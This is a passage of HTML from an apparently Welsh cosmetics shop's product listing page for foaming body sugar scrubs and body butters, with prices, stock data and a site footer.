					<h1 class="elementor-heading-title elementor-size-default">Foaming Body Sugar Scrub</h1>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-248ee3a e-con-full e-flex e-con e-parent" data-id="248ee3a" data-element_type="container">
		<div class="elementor-element elementor-element-929b061 e-con-full e-flex e-con e-child" data-id="929b061" data-element_type="container">
				<div class="elementor-element elementor-element-d7d5194 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="d7d5194" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-9924 status-publish first outofstock product_cat-coconut-lime product_cat-foaming-body-sugar-scrub product_cat-gifts-under-20 product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/foaming-body-sugar-scrub-coconut-and-lime/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="600" height="600" src="https://myddfai.com/wp-content/uploads/scrub-copy-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foaming Body Sugar Scrub Coconut and Lime" decoding="async" srcset="https://myddfai.com/wp-content/uploads/scrub-copy-600x600.webp 600w, https://myddfai.com/wp-content/uploads/scrub-copy-100x100.webp 100w, https://myddfai.com/wp-content/uploads/scrub-copy-900x900.webp 900w, https://myddfai.com/wp-content/uploads/scrub-copy-768x768.webp 768w, https://myddfai.com/wp-content/uploads/scrub-copy.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Foaming Body Sugar Scrub Coconut &amp; Lime</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;13.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span></span>
</a><a href="https://myddfai.com/product/foaming-body-sugar-scrub-coconut-and-lime/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9924" data-quantity="1" class="button product_type_simple" data-product_id="9924" data-product_sku="CLBS20G" aria-label="Select options for &ldquo;Foaming Body Sugar Scrub Coconut &amp; Lime&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9924" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9924,&quot;item_id&quot;:9924,&quot;item_name&quot;:&quot;Foaming Body Sugar Scrub Coconut &amp; Lime&quot;,&quot;sku&quot;:&quot;CLBS20G&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9924,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/foaming-body-sugar-scrub-coconut-and-lime\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9928 status-publish instock product_cat-cucumber-aloe-vera product_cat-foaming-body-sugar-scrub product_cat-gifts-under-20 product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/body-butter-cucumber-and-aloe-vera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Body-Butter-Cucumber-and-Aloe-Vera-Menyn-Corff-Ciwcymbr-ac-Aloe-Vera-copy-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Butter Cucumber and Aloe Vera" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Body-Butter-Cucumber-and-Aloe-Vera-Menyn-Corff-Ciwcymbr-ac-Aloe-Vera-copy-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Body-Butter-Cucumber-and-Aloe-Vera-Menyn-Corff-Ciwcymbr-ac-Aloe-Vera-copy-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Body-Butter-Cucumber-and-Aloe-Vera-Menyn-Corff-Ciwcymbr-ac-Aloe-Vera-copy-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Body-Butter-Cucumber-and-Aloe-Vera-Menyn-Corff-Ciwcymbr-ac-Aloe-Vera-copy-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Body-Butter-Cucumber-and-Aloe-Vera-Menyn-Corff-Ciwcymbr-ac-Aloe-Vera-copy.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Butter Cucumber &#038; Aloe Vera</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-butter-cucumber-and-aloe-vera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9928" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9928" data-product_sku="CABT20G" aria-label="Select options for &ldquo;Body Butter Cucumber &amp; Aloe Vera&rdquo;" rel="nofollow" data-success_message="&ldquo;Body Butter Cucumber &amp; Aloe Vera&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9928" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9928,&quot;item_id&quot;:9928,&quot;item_name&quot;:&quot;Body Butter Cucumber &amp; Aloe Vera&quot;,&quot;sku&quot;:&quot;CABT20G&quot;,&quot;price&quot;:15.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9928,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-butter-cucumber-and-aloe-vera\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9940 status-publish outofstock product_cat-cucumber-aloe-vera product_cat-foaming-body-sugar-scrub product_cat-gifts-under-20 product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/foaming-body-sugar-scrub-cucumber-aloe-vera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Cucumber-and-Aloe-Vera-Sgrwb-Corff-Siwgr-Ewynnog-Ciwcymbr-ac-Aloe-Vera-copy-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foaming Body Sugar Scrub Cucumber &amp; Aloe Vera" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Cucumber-and-Aloe-Vera-Sgrwb-Corff-Siwgr-Ewynnog-Ciwcymbr-ac-Aloe-Vera-copy-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Cucumber-and-Aloe-Vera-Sgrwb-Corff-Siwgr-Ewynnog-Ciwcymbr-ac-Aloe-Vera-copy-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Cucumber-and-Aloe-Vera-Sgrwb-Corff-Siwgr-Ewynnog-Ciwcymbr-ac-Aloe-Vera-copy-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Cucumber-and-Aloe-Vera-Sgrwb-Corff-Siwgr-Ewynnog-Ciwcymbr-ac-Aloe-Vera-copy-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Cucumber-and-Aloe-Vera-Sgrwb-Corff-Siwgr-Ewynnog-Ciwcymbr-ac-Aloe-Vera-copy.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Foaming Body Sugar Scrub Cucumber &amp; Aloe Vera</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;13.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span></span>
</a><a href="https://myddfai.com/product/foaming-body-sugar-scrub-cucumber-aloe-vera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9940" data-quantity="1" class="button product_type_simple" data-product_id="9940" data-product_sku="CABS20G" aria-label="Select options for &ldquo;Foaming Body Sugar Scrub Cucumber &amp; Aloe Vera&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9940" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9940,&quot;item_id&quot;:9940,&quot;item_name&quot;:&quot;Foaming Body Sugar Scrub Cucumber &amp; Aloe Vera&quot;,&quot;sku&quot;:&quot;CABS20G&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9940,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/foaming-body-sugar-scrub-cucumber-aloe-vera\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9907 status-publish last instock product_cat-foaming-body-sugar-scrub product_cat-gifts-under-20 product_cat-lavender product_cat-lavender-chamomile product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/foaming-body-sugar-scrub-lavender-chamomile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Lavender-Chamomile-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foaming Body Sugar Scrub Lavender &amp; Chamomile" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Lavender-Chamomile-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Lavender-Chamomile-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Lavender-Chamomile-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Lavender-Chamomile-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Foaming-Body-Sugar-Scrub-Lavender-Chamomile.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Foaming Body Sugar Scrub Lavender &amp; Chamomile</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;13.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span></span>
</a><a href="https://myddfai.com/product/foaming-body-sugar-scrub-lavender-chamomile/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9907" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9907" data-product_sku="LCBS20G" aria-label="Select options for &ldquo;Foaming Body Sugar Scrub Lavender &amp; Chamomile&rdquo;" rel="nofollow" data-success_message="&ldquo;Foaming Body Sugar Scrub Lavender &amp; Chamomile&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9907" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9907,&quot;item_id&quot;:9907,&quot;item_name&quot;:&quot;Foaming Body Sugar Scrub Lavender &amp; Chamomile&quot;,&quot;sku&quot;:&quot;LCBS20G&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9907,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/foaming-body-sugar-scrub-lavender-chamomile\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9932 status-publish first instock product_cat-foaming-body-sugar-scrub product_cat-gifts-under-20 product_cat-sweet-lemon-clementine product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/body-butter-sweet-lemon-clementine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://myddfai.com/wp-content/uploads/5060713222071-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Butter Sweet Lemon &amp; Clementine" decoding="async" srcset="https://myddfai.com/wp-content/uploads/5060713222071-600x600.webp 600w, https://myddfai.com/wp-content/uploads/5060713222071-100x100.webp 100w, https://myddfai.com/wp-content/uploads/5060713222071-900x900.webp 900w, https://myddfai.com/wp-content/uploads/5060713222071-768x768.webp 768w, https://myddfai.com/wp-content/uploads/5060713222071.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Butter Sweet Lemon &#038; Clementine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-butter-sweet-lemon-clementine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9932" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9932" data-product_sku="SCBT20G" aria-label="Select options for &ldquo;Body Butter Sweet Lemon &amp; Clementine&rdquo;" rel="nofollow" data-success_message="&ldquo;Body Butter Sweet Lemon &amp; Clementine&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9932" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9932,&quot;item_id&quot;:9932,&quot;item_name&quot;:&quot;Body Butter Sweet Lemon &amp; Clementine&quot;,&quot;sku&quot;:&quot;SCBT20G&quot;,&quot;price&quot;:15.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9932,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-butter-sweet-lemon-clementine\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9936 status-publish outofstock product_cat-foaming-body-sugar-scrub product_cat-gifts-under-20 product_cat-sweet-lemon-clementine product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/foaming-body-sugar-scrub-sweet-lemon-clementine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Myddfai-Warm-Ginger-1-144-copy-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foaming Body Sugar Scrub Sweet Lemon &amp; Clementine" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Myddfai-Warm-Ginger-1-144-copy-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Myddfai-Warm-Ginger-1-144-copy-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Myddfai-Warm-Ginger-1-144-copy-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Myddfai-Warm-Ginger-1-144-copy-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Myddfai-Warm-Ginger-1-144-copy.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Foaming Body Sugar Scrub Sweet Lemon &amp; Clementine</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;13.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.99.</span></span>
</a><a href="https://myddfai.com/product/foaming-body-sugar-scrub-sweet-lemon-clementine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9936" data-quantity="1" class="button product_type_simple" data-product_id="9936" data-product_sku="SCBS20G" aria-label="Select options for &ldquo;Foaming Body Sugar Scrub Sweet Lemon &amp; Clementine&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9936" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9936,&quot;item_id&quot;:9936,&quot;item_name&quot;:&quot;Foaming Body Sugar Scrub Sweet Lemon &amp; Clementine&quot;,&quot;sku&quot;:&quot;SCBS20G&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9936,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/foaming-body-sugar-scrub-sweet-lemon-clementine\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="687" class="elementor elementor-687 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-205f5c4 e-con-full e-flex e-con e-parent" data-id="205f5c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f6c7edf e-con-full e-flex e-con e-child" data-id="f6c7edf" data-element_type="container">
				<div class="elementor-element elementor-element-0d09d78 elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="0d09d78" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://myddfai.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://myddfai.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item" tabindex="-1">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-278c1de e-con-full e-flex e-con e-child" data-id="278c1de" data-element_type="container">
				<div class="elementor-element elementor-element-a4f73c5 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4f73c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:shwmae@myddfai.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">shwmae@myddfai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441550%20777155">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">01550 777 155 </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-084d8ec e-con-full e-flex e-con e-parent" data-id="084d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e3f9492 e-con-full e-flex e-con e-child" data-id="e3f9492" data-element_type="container">
				<div class="elementor-element elementor-element-25dcec9 elementor-widget elementor-widget-heading" data-id="25dcec9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 Myddfai Trading Company Ltd All Rights Reserved. Established in 2010. Company Registration Number 7297658. Website By Pach</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c3a7354 elementor-widget elementor-widget-text-editor" data-id="c3a7354" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Photographs taken at <a href="https://breconview.co.uk/" target="_blank" rel="noopener">Brecon View Eco Village</a> and <a href="https://www.glansevinmansion.com/" target="_blank" rel="noopener">Glansevin Mansion</a> with kind permission of the owners</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c2196c e-con-full e-flex e-con e-child" data-id="7c2196c" data-element_type="container">
				<div class="elementor-element elementor-element-245a69e e-grid-align-right elementor-widget-tablet__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="245a69e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
